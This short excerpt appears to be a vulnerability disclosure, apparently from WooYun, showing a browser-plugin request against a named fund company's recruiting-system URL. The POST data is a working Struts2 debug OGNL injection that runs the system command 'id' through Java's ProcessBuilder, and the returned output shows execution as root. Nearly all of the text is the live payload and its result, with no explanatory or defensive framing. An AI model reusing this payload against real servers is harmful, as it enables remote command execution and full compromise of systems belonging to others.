 Load URL
http://www1.southernfund.com:443/nfjjRecruitSystem/toregister.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
debug=command&expression=new%20java.io.BufferedReader(new%20java.io.InputStreamReader(new%20java.lang.ProcessBuilder({%27id%27}).start().getInputStream())).readLine()
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) context=user_u:system_r:unconfined_t:s0
www.wooyun.org